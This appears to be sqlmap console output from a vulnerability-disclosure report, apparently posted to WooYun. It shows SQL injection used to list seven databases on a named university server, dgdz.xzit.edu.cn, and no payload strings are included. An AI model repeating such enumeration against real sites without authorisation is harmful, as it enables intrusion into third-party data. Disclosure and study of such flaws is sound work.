 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
[17:36:29] [WARNING] reflective value(s) found and filtering out
7
[17:36:35] [INFO] retrieved: djxy_xzit
[17:37:49] [INFO] retrieved: master
[17:38:39] [INFO] retrieved: model
[17:39:21] [INFO] retrieved: msdb
[17:39:58] [INFO] retrieved: Northwind
[17:41:10] [INFO] retrieved: pubs
[17:41:47] [INFO] retrieved: tempdb
available databases [7]:
[*] djxy_xzit
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[17:42:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[17:42:37] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\dgdz.xzit.edu.cn'
www.wooyun.org